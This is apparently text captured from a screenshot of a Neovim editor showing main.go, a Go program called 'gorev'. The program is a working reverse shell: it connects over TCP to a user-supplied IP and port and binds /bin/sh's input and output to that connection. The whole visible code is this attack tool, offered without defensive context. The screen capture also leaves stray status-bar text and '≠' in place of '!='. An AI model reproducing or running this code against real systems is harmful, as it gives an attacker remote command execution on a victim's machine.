 45°C 31% | 16 °C 0 11:18 AM | 一 二 三 四 五 0.0B/s 0.0B/s | 45% | A pl
nvim 1 zsh 2 : katuava 0
main.go > main
8 )
9
10 func main() {
11 if len(os.Args) < 3 {
12 fmt.Println("[?] Usage: gorev ip port")
13 return
14 }
15
16 ip := os.Args[1]
17 port := os.Args[2]
18 address := fmt.Sprintf("%s:%s", ip, port)
19
20 conn, err := net.Dial("tcp", address)
21 if err ≠ nil {
22 fmt.Printf("ERROR: Can't connect to %s: %v\n", address, err)
23 return
24 }
25 defer conn.Close()
26
27 fmt.Printf("Successfully opened reverse shell to %s\n", address)
28
29 // Create a command to execute
30 cmd := exec.Command("/bin/sh")
31 cmd.Stdout = conn
32 cmd.Stderr = conn
33 cmd.Stdin = conn
34
35 // Start the command
36 if err := cmd.Start(); err ≠ nil {
37 fmt.Printf("ERROR: Can't spawn shell: %v\n", err)
38 return
39 }
40
41 // Wait for the command to finish
42 if err := cmd.Wait(); err ≠ nil {
43 fmt.Printf("ERROR: Shell process terminated: %v\n", err)
44 return
NORMAL | main.go 1 78%